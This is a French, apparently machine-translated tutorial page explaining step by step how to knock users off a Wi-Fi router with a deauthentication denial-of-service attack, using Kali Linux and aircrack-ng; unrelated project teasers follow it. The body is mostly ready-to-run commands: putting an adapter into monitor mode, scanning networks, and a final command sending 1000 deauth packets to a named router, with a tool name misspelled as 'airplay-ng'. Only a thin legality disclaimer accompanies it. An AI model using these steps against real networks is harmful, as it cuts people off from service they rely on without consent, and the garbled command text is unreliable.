
Table des matières:
- Auteur John Day [email protected].
- Public 2024-01-30 09:09.
- Dernière modifié 2025-01-23 14:46.

Dans ce tutoriel, je vais vous montrer comment lancer une attaque DOS (déni de service) contre un routeur. Cela empêchera les gens d'utiliser le routeur que vous attaquez.
Commençons par un XKCD
Ce tutoriel précisera uniquement comment lancer l'attaque sur un système linux, ne vous laissez pas décourager, il est super facile d'exécuter une version live de Kali linux (ce que j'ai utilisé (aircrack-ng est préinstallé)) ou un autre distribution linux (si vous utilisez une autre distribution linux, vous devrez installer aircrack-ng), voici deux sites Web qui vous guideront lors de l'exécution de Kali à partir d'une clé USB https://docs.kali.org/downloading/kali-linux -live-usb-installhttps://24itworld.wordpress.com/2016/12/11/how-to-run-live-kali-linux-from-usb-drive/
Cela peut être illégal là où vous vivez, n'exécutez pas cette attaque sur un routeur que vous n'avez pas la permission d'attaquer. Cela ne devrait pas endommager ou endommager le routeur, mais cela pourrait endommager le routeur, utilisez-le à vos risques et périls.
Amusons-nous.
Étape 1: Je ne suis pas responsable si cela se produit

Étape 2: Une vidéo pour ceux qui en préfèrent une


Étape 3: Réglez l'adaptateur Wifi en mode moniteur

iwconfig #trouver le nom de l'adaptateur wifi
airmon-ng check kill #assurez-vous que airmon-ng n'est pas en cours d'exécution
airmon-ng start wlan0 #start airman-ng et réglez wlan0 en mode moniteur (remplacez wlan0 par le nom de votre adaptateur wifi)
Étape 4: Rechercher les réseaux disponibles

iwconfig #find wifi adapter name (dans mon cas, il avait changé en wlan0mon)
airodump-ng wlan0mon #Surveillez les réseaux disponibles à l'aide de wlan0mon (remplacez wlan0mon par le nom de votre adaptateur wifi)
Étape 5: envoyer les paquets indésirables


Voici la commande finale
airplay-ng --deauth 1000 -a C0:56:27:4A:3F:B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon
Maintenant, je vais expliquer ce que fait chaque partie de cette commande
airplay-ng --deauth 1000 #cette partie envoie 1000 paquets indésirables
-a C0:56:27:4A:3F:B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon #Envoyer ces paquets à un routeur avec le BSSID "C0:56:27:4A:3F:B2" & ESSID "NETGEAR94 2.4GHz_Ext"
Remplacez le BSSID et l'ESSID par le BSSID et l'ESSID du routeur que vous souhaitez attaquer.
envoyez ces paquets via l'adaptateur wifi "wlan0mon" (remplacez wlan0mon par le nom de votre adaptateur wifi)
Étape 6: Succès

C'est aussi simple que ça.
Pour arrêter l'envoi des paquets, appuyez sur CTL+C ou fermez le terminal.
Pour réexécuter la dernière commande, appuyez sur la flèche vers le haut puis entrez.
Voici le site d'Aircrack-ng
Conseillé:
Cadre photo Raspberry Pi en moins de 20 minutes : 10 étapes (avec photos)

Cadre photo Raspberry Pi en moins de 20 minutes : Oui, c'est un autre cadre photo numérique ! Mais attendez, c'est plus élégant, et probablement le plus rapide à assembler et à démarrer
Comment se déconnecter de l'application Facebook Messenger pour Android : 3 étapes

Comment se déconnecter de l'application Facebook Messenger pour Android : Vous rencontrez des problèmes avec votre application Facebook Messenger ? Vous devez vous déconnecter mais vous ne trouvez pas le bouton de déconnexion. Pas besoin de s'inquiéter, voici quelques étapes pour vous déconnecter et le faire fonctionner à nouveau
Cultiver plus de laitue dans moins d'espace ou Cultiver de la laitue dans l'espace (plus ou moins) : 10 étapes

Cultiver plus de laitue dans moins d'espace ou… Cultiver de la laitue dans l'espace (plus ou moins) : il s'agit d'une soumission professionnelle au concours Growing Beyond Earth, Maker, soumise via Instructables. Je ne pourrais pas être plus excité de concevoir pour la production de cultures spatiales et de publier mon premier Instructable. Pour commencer, le concours nous a demandé de
Construisez un dinosaure motorisé à l'aide d'une poubelle en plastique, en 55 minutes ou moins ! : 11 étapes (avec photos)

Construisez un dinosaure motorisé en utilisant des déchets en plastique, en 55 minutes ou moins ! : Bonjour. Je m'appelle Mario et j'adore construire des choses en utilisant des déchets. Il y a une semaine, j'ai été invité à participer à une émission matinale de la chaîne de télévision nationale d'Azerbaïdjan, pour parler du "Des déchets à l'art" exposition. La seule condition ? J'avais t
Stylo infrarouge minimaliste : pas de soudure, moins d'une minute, moins d'un dollar. : 3 étapes

Stylo IR minimaliste : pas de soudure, moins d'une minute, moins d'un dollar. ..) ou le programme Smoothboard sur www.smoothboard.net (à des années-lumière, car Boon Jin a commencé
